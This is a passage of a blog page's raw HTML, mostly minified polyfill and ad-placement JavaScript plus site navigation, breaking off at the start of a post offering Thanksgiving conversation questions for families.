t!==t||t===0?0:n(t)}})),me=t(((e,t)=>{var n=B(),r=Math.max,i=Math.min;t.exports=function(e,t){var a=n(e);return a<0?r(a+t,0):i(a,t)}})),he=t(((e,t)=>{var n=B(),r=Math.min;t.exports=function(e){var t=n(e);return t>0?r(t,9007199254740991):0}})),ge=t(((e,t)=>{var n=he();t.exports=function(e){return n(e.length)}})),V=t(((e,t)=>{var n=m(),r=me(),i=ge(),a=function(e){return function(t,a,o){var s=n(t),c=i(s);if(c===0)return!e&&-1;var l=r(o,c),u;if(e&&a!==a){for(;c>l;)if(u=s[l++],u!==u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===a)return e||l||0;return!e&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}})),H=t(((e,t)=>{var n=l(),r=O(),i=m(),a=V().indexOf,o=z(),s=n([].push);t.exports=function(e,t){var n=i(e),c=0,l=[],u;for(u in n)!r(o,u)&&r(n,u)&&s(l,u);for(;t.length>c;)r(n,u=t[c++])&&(~a(l,u)||s(l,u));return l}})),U=t(((e,t)=>{t.exports=[`constructor`,`hasOwnProperty`,`isPrototypeOf`,`propertyIsEnumerable`,`toLocaleString`,`toString`,`valueOf`]})),_e=t((e=>{var t=H(),n=U().concat(`length`,`prototype`);e.f=Object.getOwnPropertyNames||function(e){return t(e,n)}})),ve=t((e=>{e.f=Object.getOwnPropertySymbols})),W=t(((e,t)=>{var n=_(),r=l(),i=_e(),a=ve(),o=F(),s=r([].concat);t.exports=n(`Reflect`,`ownKeys`)||function(e){var t=i.f(o(e)),n=a.f;return n?s(t,n(e)):t}})),ye=t(((e,t)=>{var n=O(),r=W(),i=N(),a=I();t.exports=function(e,t,o){for(var s=r(t),c=a.f,l=i.f,u=0;u<s.length;u++){var d=s[u];!n(e,d)&&!(o&&n(o,d))&&c(e,d,l(t,d))}}})),be=t(((e,t)=>{var n=r(),i=h(),a=/#|\.prototype\./,o=function(e,t){var r=c[s(e)];return r===u?!0:r===l?!1:i(t)?n(t):!!t},s=o.normalize=function(e){return String(e).replace(a,`.`).toLowerCase()},c=o.data={},l=o.NATIVE=`N`,u=o.POLYFILL=`P`;t.exports=o})),G=t(((e,t)=>{var r=n(),i=N().f,a=L(),o=fe(),s=w(),c=ye(),l=be();t.exports=function(e,t){var n=e.target,u=e.global,d=e.stat,f,p=u?r:d?r[n]||s(n,{}):r[n]&&r[n].prototype,m,h,g,_;if(p)for(m in t){if(g=t[m],e.dontCallGetSet?(_=i(p,m),h=_&&_.value):h=p[m],f=l(u?m:n+(d?`.`:`#`)+m,e.forced),!f&&h!==void 0){if(typeof g==typeof h)continue;c(g,h)}(e.sham||h&&h.sham)&&a(g,`sham`,!0),o(p,m,g,e)}}})),K=t(((e,t)=>{var n=H(),r=U();t.exports=Object.keys||function(e){return n(e,r)}})),xe=t((e=>{var t=i(),n=P(),r=I(),a=F(),o=m(),s=K();e.f=t&&!n?Object.defineProperties:function(e,t){a(e);for(var n=o(t),i=s(t),c=i.length,l=0,u;c>l;)r.f(e,u=i[l++],n[u]);return e}})),Se=t(((e,t)=>{t.exports=_()(`document`,`documentElement`)})),Ce=t(((e,t)=>{var n=F(),r=xe(),i=U(),a=z(),o=Se(),s=M(),c=R(),l=`>`,u=`<`,d=`prototype`,f=`script`,p=c(`IE_PROTO`),m=function(){},h=function(e){return u+f+l+e+u+`/`+f+l},g=function(e){e.write(h(``)),e.close();var t=e.parentWindow.Object;return e=null,t},_=function(){var e=s(`iframe`),t=`java`+f+`:`,n;return e.style.display=`none`,o.appendChild(e),e.src=String(t),n=e.contentWindow.document,n.open(),n.write(h(`document.F=Object`)),n.close(),n.F},v,y=function(){try{v=new ActiveXObject(`htmlfile`)}catch(e){}y=typeof document<`u`?document.domain&&v?g(v):_():g(v);for(var e=i.length;e--;)delete y[d][i[e]];return y()};a[p]=!0,t.exports=Object.create||function(e,t){var i;return e===null?i=y():(m[d]=n(e),i=new m,m[d]=null,i[p]=e),t===void 0?i:r.f(i,t)}})),we=t(((e,t)=>{var n=A(),r=Ce(),i=I().f,a=n(`unscopables`),o=Array.prototype;o[a]===void 0&&i(o,a,{configurable:!0,value:r(null)}),t.exports=function(e){o[a][e]=!0}})),Te=t((()=>{var e=G(),t=V().includes,n=r(),i=we();e({target:`Array`,proto:!0,forced:n(function(){return![,].includes()})},{includes:function(e){return t(this,e,arguments.length>1?arguments[1]:void 0)}}),i(`includes`)})),Ee=t(((e,t)=>{var r=n(),i=l();t.exports=function(e,t){return i(r[e].prototype[t])}})),De=t(((e,t)=>{Te(),t.exports=Ee()(`Array`,`includes`)})),Oe=t(((e,t)=>{t.exports=!r()(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})})),ke=t(((e,t)=>{var n=O(),r=h(),i=D(),a=R(),o=Oe(),s=a(`IE_PROTO`),c=Object,l=c.prototype;t.exports=o?c.getPrototypeOf:function(e){var t=i(e);if(n(t,s))return t[s];var a=t.constructor;return r(a)&&t instanceof a?a.prototype:t instanceof c?l:null}})),Ae=t(((e,t)=>{var n=i(),a=r(),o=l(),c=ke(),u=K(),d=m(),f=s().f,p=o(f),h=o([].push),g=n&&a(function(){var e=Object.create(null);return e[2]=2,!p(e,2)}),_=function(e){return function(t){for(var r=d(t),i=u(r),a=g&&c(r)===null,o=i.length,s=0,l=[],f;o>s;)f=i[s++],(!n||(a?f in r:p(r,f)))&&h(l,e?[f,r[f]]:r[f]);return l}};t.exports={entries:_(!0),values:_(!1)}})),je=t((()=>{var e=G(),t=Ae().entries;e({target:`Object`,stat:!0},{entries:function(e){return t(e)}})})),q=t(((e,t)=>{t.exports=n()})),Me=t(((e,t)=>{je(),t.exports=q().Object.entries})),Ne=t(((e,t)=>{var n=i(),r=I(),a=c();t.exports=function(e,t,i){n?r.f(e,t,a(0,i)):e[t]=i}})),Pe=t((()=>{var e=G(),t=i(),n=W(),r=m(),a=N(),o=Ne();e({target:`Object`,stat:!0,sham:!t},{getOwnPropertyDescriptors:function(e){for(var t=r(e),i=a.f,s=n(t),c={},l=0,u,d;s.length>l;)d=i(t,u=s[l++]),d!==void 0&&o(c,u,d);return c}})})),Fe=t(((e,t)=>{Pe(),t.exports=q().Object.getOwnPropertyDescriptors}));De(),Me(),Fe();let J={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},Y=e=>{let t={};return function(...n){let r=JSON.stringify(n);if(r in t)return t[r];let i=e.apply(this,n);return t[r]=i,i}};navigator.vendor;let Ie=navigator.userAgent,Le=Y(e=>/Chrom|Applechromium/.test(e||Ie)),X=(e,t)=>e==null||e!==e?t:e,Re=e=>{let t=e.clientWidth;if(getComputedStyle){let n=getComputedStyle(e,null);t-=parseFloat(n.paddingLeft||`0`)+parseFloat(n.paddingRight||`0`)}return t},Z=Y(()=>{let e=navigator.userAgent,t=/Tablet|iPad|Playbook|Nook|webOS|Kindle|Android (?!.*Mobile).*Safari|CrOS/i.test(e);return/Mobi|iP(hone|od)|Opera Mini/i.test(e)&&!t});var ze=class{},Be=class extends ze{constructor(e){super(),this._probability=e}get(){if(this._probability<0||this._probability>1)throw Error(`Invalid probability: ${this._probability}`);return Math.random()<this._probability}};function Q(e){"@babel/helpers - typeof";return Q=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},Q(e)}function Ve(e,t){if(Q(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(Q(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function He(e){var t=Ve(e,`string`);return Q(t)==`symbol`?t:t+``}function $(e,t,n){return(t=He(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Ue=class{constructor(){$(this,`_featureRollouts`,{}),$(this,`_checkedFeatureRollouts`,new Map),$(this,`_enabledFeatureRolloutIds`,[])}get siteFeatureRollouts(){return this._featureRollouts}_isRolloutEnabled(e){if(this._doesRolloutExist(e)){let t=this._featureRollouts[e],n=t.enabled,r=t.data;if(this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)){let e=r.pct_enabled?r.pct_enabled/100:1;n=n&&new Be(e).get()}return n}return!1}isRolloutEnabled(e){var t;let n=(t=this._checkedFeatureRollouts.get(e))==null?this._isRolloutEnabled(e):t;return this._checkedFeatureRollouts.get(e)===void 0&&this._checkedFeatureRollouts.set(e,n),n}isRolloutAdministrativelyEnabled(e){return this._doesRolloutExist(e)&&this._featureRollouts[e].enabled}_doesRolloutExist(e){return this._featureRollouts&&!!this._featureRollouts[e]}_doesRolloutHaveConfig(e){return this._doesRolloutExist(e)&&`data`in this._featureRollouts[e]}_isFeatureRolloutConfigType(e){return typeof e==`object`&&!!e&&!!Object.keys(e).length}getSiteRolloutConfig(e){var t;let n=this.isRolloutEnabled(e),r=(t=this._featureRollouts[e])==null?void 0:t.data;return n&&this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)?r:{}}get enabledFeatureRolloutIds(){return this._enabledFeatureRolloutIds}},We=class extends Ue{constructor(e){super(),this._featureRollouts=e,this._setEnabledFeatureRolloutIds()}_setEnabledFeatureRolloutIds(){Object.entries(this._featureRollouts).forEach(([e,t])=>{this.isRolloutEnabled(e)&&t.featureRolloutId!==void 0&&this._enabledFeatureRolloutIds.push(t.featureRolloutId)})}},Ge;let Ke=new We(window.adthriveCLS&&window.adthriveCLS.siteAds&&`featureRollouts`in window.adthriveCLS.siteAds?(Ge=window.adthriveCLS.siteAds.featureRollouts)==null?{}:Ge:{}),qe=[[728,90],[300,250],[300,600],[320,50],[970,250],[160,600],[300,1050],[336,280],[970,90],[300,50],[320,100],[468,60],[250,250],[120,240],[1,1],[300,300],[300,420],[728,250],[320,300],[300,390]],Je=new Map([[J.Footer,1],[J.Header,2],[J.Sidebar,3],[J.Content,4],[J.Recipe,5],[`Sidebar_sticky`,6],[`Below Post`,7]]),Ye=e=>qe.filter(([t,n])=>e.some(([e,r])=>t===e&&n===r)),Xe=(e,[t,n],r)=>{let{location:i,sequence:a}=e;if(i===J.Footer)return!(r===`phone`&&t===320&&n===100);if(i===J.Header)return!0;if(i===J.Recipe)return!(Z()&&r===`phone`&&(t===300&&n===390||t===320&&n===300));if(i===J.Sidebar){let t=e.adSizes.some(([,e])=>e<=300),r=!!a&&a<=5,i=n>300;return i&&!t||a===9?!0:r?i?e.sticky:!0:!i}else return!0},Ze=(e,t)=>{let{location:n,sticky:r}=e;if(n===J.Recipe&&t){let{recipeMobile:e,recipeDesktop:n}=t;if(Z()&&e!=null&&e.enabled||!Z()&&n!=null&&n.enabled)return!0}return n===J.Footer||r},Qe=(e,t)=>{let n=t.adUnits,r=Ke.isRolloutEnabled(`enable-250px-max-ad-height`);return n.filter(e=>e.dynamic!==void 0&&e.dynamic.enabled).map(n=>{let i=n.location.replace(/\s+/g,`_`),a=i===`Sidebar`?0:2;return i===J.Content&&r&&Le()&&(n.adSizes=n.adSizes.filter(e=>e[1]<=250)),{auctionPriority:Je.get(i)||8,location:i,sequence:X(n.sequence,1),thirdPartyAdUnitName:n.thirdPartyAdUnitName||``,sizes:Ye(n.adSizes).filter(t=>Xe(n,t,e)),devices:n.devices,pageSelector:X(n.dynamic.pageSelector,``).trim(),elementSelector:X(n.dynamic.elementSelector,``).trim(),position:X(n.dynamic.position,`beforebegin`),max:Math.floor(X(n.dynamic.max,0)),spacing:X(n.dynamic.spacing,0),skip:Math.floor(X(n.dynamic.skip,0)),every:Math.max(Math.floor(X(n.dynamic.every,1)),1),classNames:n.dynamic.classNames||[],sticky:Ze(n,t.adOptions.stickyContainerConfig),stickyOverlapSelector:X(n.stickyOverlapSelector,``).trim(),autosize:n.autosize,special:X(n.targeting,[]).filter(e=>e.key===`special`).reduce((e,t)=>e.concat(...t.value),[]),lazy:X(n.dynamic.lazy,!1),lazyMax:X(n.dynamic.lazyMax,a),lazyMaxDefaulted:n.dynamic.lazyMax===0?!1:!n.dynamic.lazyMax,name:n.name}})},$e=(e,t)=>{let n=Re(t),r=e.sticky&&e.location===J.Sidebar;return e.sizes.filter(t=>{let i=e.autosize?t[0]<=n||t[0]<=320:!0,a=r?t[1]<=window.innerHeight-100:!0;return i&&a})},et=(e,t)=>e.devices.includes(t),tt=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},nt=()=>window.adthriveCLS,rt=[`siteId`,`siteName`,`adOptions`,`breakpoints`,`adUnits`],it=(e,t=rt)=>{if(!e)return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;for(let n=0;n<t.length;n++)if(!e[t[n]])return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;return!0},at=e=>`adthrive-${e.location.replace(`_`,`-`).toLowerCase()}`,ot=e=>`${at(e)}-${e.sequence}`,st=(e,t)=>{let n=window.innerWidth;return n>=t?`desktop`:n>=e?`tablet`:`phone`};var ct=class{constructor(e){this.adthriveCLS=e,$(this,`deviceToMinHeight`,{desktop:`90px`,tablet:`90px`,phone:`50px`}),$(this,`_device`,void 0);let{tablet:t,desktop:n}=this.adthriveCLS.siteAds.breakpoints;this._device=st(t,n)}start(){try{let e=Qe(this._device,this.adthriveCLS.siteAds).filter(e=>this.locationEnabled(e)).filter(e=>et(e,this._device));for(let t=0;t<e.length;t++)window.requestAnimationFrame(this.inject.bind(this,e[t],document))}catch(e){tt.error(`ClsHeaderInjector`,`start`,e)}}inject(e,t=document){if(document.readyState===`complete`)return;if(e.pageSelector.length!==0&&!document.querySelector(e.pageSelector)){window.requestAnimationFrame(this.inject.bind(this,e,document));return}let n=this.getElements(e.elementSelector,t);if(n){let r=this.getDynamicElementId(e),i=[at(e),ot(e),...e.classNames],a=this.addAd(n,r,e.position,i);if(a){let n=$e(e,a);if(n.length>0){let r={clsDynamicAd:e,dynamicAd:e,element:a,sizes:n,name:J.Header_1,infinite:t!==document};this.adthriveCLS.injectedSlots.some(e=>e.name===J.Header_1)||this.adthriveCLS.injectedSlots.push(r),a.style.minHeight=this.deviceToMinHeight[this._device]}}return}window.requestAnimationFrame(this.inject.bind(this,e,document))}getDynamicElementId(e){return`AdThrive_${e.location}_${e.sequence}_${this._device}`}getElements(e,t=document){return t.querySelector(e)}addAd(e,t,n,r=[]){if(!document.getElementById(t)){let i=`<div id="${t}" class="adthrive-ad ${r.join(` `)}"></div>`;e.insertAdjacentHTML(n,i)}return document.getElementById(t)}locationEnabled(e){return!(this.adthriveCLS.disableAds&&this.adthriveCLS.disableAds.all)&&e.location===J.Header&&e.sequence===1&&e.max===1&&e.spacing===0}};return(()=>{let e=nt();!e||!e.siteAds||!it(e.siteAds)||!window.requestAnimationFrame||new ct(e).start()})(),e.ClsHeaderInjector=ct,e})({});</script><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://www.kristendukephotography.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none;filter:grayscale(1)}.perfmatters-lazy-youtube:hover .play{filter:grayscale(0)}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}</style></head>
<body class="wp-singular post-template-default single single-post postid-106043 single-format-standard custom-background wp-theme-genesis wp-child-theme-kduke custom-header content-sidebar elementor-default elementor-template-full-width elementor-kit-146337 elementor-page-146347"><div id="topbar" style="">
<div id="toplinks" style="">
<a href="/">home</a> | <li class="dropdown"><a class="dropbtn" href="/meet-kristen-duke-capturing-joy">meet kristen</a><div class="dropdown-content"><a href="/meet-kristen-duke-capturing-joy/">About Me</a><a href="/business-mentoring">Mentoring</a><a href="/category/about-kristen">Kristen's Ramblings</a><a href="/my-love-story-one-chapter-at-a-time">Love Story</a><a href="/category/what-i-wore-wednesday/">What I Wore</a></div></li> | <a href="/sponsors">work with me</a> | <a href="/email-me">contact</a>
</div>
<div class="podcast-btn">
<a href="https://www.kristendukephotography.com/beyond-good-intentions/"><img data-perfmatters-preload width="271" height="90" src="https://www.kristendukephotography.com/wp-content/uploads/2018/01/Beyond-Good-Intentions-sm.jpg" fetchpriority="high"></a>
</div>
<div class="top-search" style="">
<div style="float:left; margin-bottom:8px;"> <div id="search-3" class="widget-odd widget-first widget-1 widget widget_search amr_widget"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://www.kristendukephotography.com/" role="search"><input type="text" value="Search this website …" name="s" class="s search-input" onfocus="if ('Search this website …' === this.value) {this.value = '';}" onblur="if ('' === this.value) {this.value = 'Search this website …';}"><input type="submit" class="searchsubmit search-submit" value="Go"></form></div></div></div>
</div>
</div>
<div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://www.kristendukephotography.com/">Capturing Joy with Kristen Duke</a></p><p id="description">Capturing the Joy in Life</p></div><div class="widget-area header-widget-area"><div id="text-119" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><a style="float: right; font-size: 16px;" href="https://www.kristendukephotography.com/posts/"> More Recent Posts -&gt; </a></p>
</div>
</div></div>
</div></div></div><div id="nav"><div class="wrap"><ul id="menu-capturing-joy" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-32463" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-32463"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/">Family Fun</a>
<ul class="sub-menu">
<li id="menu-item-38823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38823"><a href="https://www.kristendukephotography.com/beyond-good-intentions/">Parenting Podcast</a></li>
<li id="menu-item-33528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33528"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/parenting-discussions/">Parenting Discussions</a></li>
<li id="menu-item-32464" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-32464"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/">All Family Fun Ideas</a></li>
<li id="menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32465"><a href="https://www.kristendukephotography.com/category/lunch-box-jokes/">lunch box jokes</a></li>
<li id="menu-item-33527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33527"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/coloring-pages/">Coloring Pages</a></li>
<li id="menu-item-32466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32466"><a href="https://www.kristendukephotography.com/category/photo-booth/">photo booth</a></li>
<li id="menu-item-32467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32467"><a href="https://www.kristendukephotography.com/tag/memorize/">Memorize Series</a></li>
</ul>
</li>
<li id="menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-32468"><a href="https://www.kristendukephotography.com/category/holidays/">Holidays</a>
<ul class="sub-menu">
<li id="menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32469"><a href="https://www.kristendukephotography.com/category/holidays/">All Holidays</a></li>
<li id="menu-item-32470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32470"><a href="https://www.kristendukephotography.com/category/holidays/birthdays/">Birthdays</a></li>
<li id="menu-item-32471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32471"><a href="https://www.kristendukephotography.com/category/valentines-day/">Valentine&#8217;s Day</a></li>
<li id="menu-item-32472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32472"><a href="https://www.kristendukephotography.com/category/holidays/mardi-gras/">Mardi Gras</a></li>
<li id="menu-item-32473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32473"><a href="https://www.kristendukephotography.com/category/holidays/st-patricks-day/">St Patrick&#8217;s Day</a></li>
<li id="menu-item-32474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32474"><a href="https://www.kristendukephotography.com/category/easter/">Easter</a></li>
<li id="menu-item-32475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32475"><a href="https://www.kristendukephotography.com/category/holidays/mothers-day/">Mother&#8217;s Day</a></li>
<li id="menu-item-32476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32476"><a href="https://www.kristendukephotography.com/category/holidays/fathers-day/">father&#8217;s day</a></li>
<li id="menu-item-32477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32477"><a href="https://www.kristendukephotography.com/category/holidays/4th-of-july/">4th of July</a></li>
<li id="menu-item-32478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32478"><a href="https://www.kristendukephotography.com/category/halloween/">halloween</a></li>
<li id="menu-item-32479" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32479"><a href="https://www.kristendukephotography.com/category/thanksgiving/">Thanksgiving</a></li>
<li id="menu-item-32480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32480"><a href="https://www.kristendukephotography.com/category/christmas/">Christmas</a></li>
<li id="menu-item-32481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32481"><a href="https://www.kristendukephotography.com/category/holidays/new-years/">New Years</a></li>
</ul>
</li>
<li id="menu-item-32482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32482"><a href="https://www.kristendukephotography.com/category/photography-tips/">Photography</a>
<ul class="sub-menu">
<li id="menu-item-32483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32483"><a href="https://www.kristendukephotography.com/category/photography-tips/">Everything Photography</a></li>
<li id="menu-item-32484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32484"><a href="https://www.kristendukephotography.com/purchase-my-books/">Beginner Photography Books</a></li>
<li id="menu-item-32486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32486"><a href="https://www.kristendukephotography.com/category/decorating-with-portraits/">Decorating with Portraits</a></li>
<li id="menu-item-32487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32487"><a href="https://www.kristendukephotography.com/category/photography-tips/photography-business/">Business Tips</a></li>
<li id="menu-item-32488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32488"><a href="https://www.kristendukephotography.com/category/what-to-wear/">What to wear in Portraits</a></li>
<li id="menu-item-32489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32489"><a href="https://www.kristendukephotography.com/portrait-session-details/">photo sessions</a></li>
</ul>
</li>
<li id="menu-item-32490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32490"><a href="https://www.kristendukephotography.com/category/recipes/">Recipes</a>
<ul class="sub-menu">
<li id="menu-item-32491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32491"><a href="https://www.kristendukephotography.com/category/recipes/">All Recipes</a></li>
<li id="menu-item-32492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32492"><a href="https://www.kristendukephotography.com/category/main-dish/">main dish</a></li>
<li id="menu-item-32493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32493"><a href="https://www.kristendukephotography.com/category/dessert/">dessert</a></li>
<li id="menu-item-32494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32494"><a href="https://www.kristendukephotography.com/category/recipes/weekly-meal-plan/">Weekly Meal Plan</a></li>
<li id="menu-item-32495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32495"><a href="https://www.kristendukephotography.com/category/recipes/healthy-eating/">Healthy Eating</a></li>
<li id="menu-item-32496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32496"><a href="https://www.kristendukephotography.com/category/misc-recipes/">misc. recipes</a></li>
</ul>
</li>
<li id="menu-item-32498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32498"><a href="https://www.kristendukephotography.com/category/travel/">Travel</a>
<ul class="sub-menu">
<li id="menu-item-32499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32499"><a href="https://www.kristendukephotography.com/category/travel/">All Travel</a></li>
<li id="menu-item-32500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32500"><a href="https://www.kristendukephotography.com/tag/disney/">Disney World</a></li>
<li id="menu-item-32501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32501"><a href="https://www.kristendukephotography.com/tag/london/">London</a></li>
<li id="menu-item-32502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32502"><a href="https://www.kristendukephotography.com/tag/ghana/">Ghana</a></li>
<li id="menu-item-32503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32503"><a href="https://www.kristendukephotography.com/tag/cruise/">Cruise</a></li>
<li id="menu-item-32504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32504"><a href="https://www.kristendukephotography.com/tag/alaska/">Alaska</a></li>
</ul>
</li>
<li id="menu-item-32505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32505"><a href="https://www.kristendukephotography.com/category/d-i-y/everything-diy/">Do-it-Yourself</a>
<ul class="sub-menu">
<li id="menu-item-32506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32506"><a href="https://www.kristendukephotography.com/category/d-i-y/everything-diy/">everything DIY</a></li>
<li id="menu-item-32507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32507"><a href="https://www.kristendukephotography.com/tag/home-tour/">Home Tour</a></li>
<li id="menu-item-32508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32508"><a href="https://www.kristendukephotography.com/category/i-love-parties/">Parties</a></li>
<li id="menu-item-32510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32510"><a href="https://www.kristendukephotography.com/tag/gift-ideas/">Gift Ideas</a></li>
<li id="menu-item-32511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32511"><a href="https://www.kristendukephotography.com/category/home-projects-diy/">Home Projects {diy}</a></li>
</ul>
</li>
</ul></div></div><div id="inner"><div class="wrap">		<div data-elementor-type="single-post" data-elementor-id="146347" class="elementor elementor-146347 elementor-location-single post-106043 post type-post status-publish format-standard has-post-thumbnail hentry category-everything-family-fun category-holidays category-thanksgiving category-thanksgiving-holidays tag-dinner-conversation tag-family-dinners tag-gratitude-ideas tag-thanksgiving tag-thanksgiving-dinner entry" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-4a66bdc e-flex e-con-boxed e-con e-parent" data-id="4a66bdc" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-2379953 elementor-widget elementor-widget-theme-post-content" data-id="2379953" data-element_type="widget" data-widget_type="theme-post-content.default">
<div class="elementor-widget-container">
<p>Do you want to have a more meaningful conversation with your family at Thanksgiving dinner? These <strong>Thanksgiving Conversation Questions</strong> go deeper than the generic &#8220;What are you thankful for?&#8221; questions.</p>
<div class="wp-block-image">
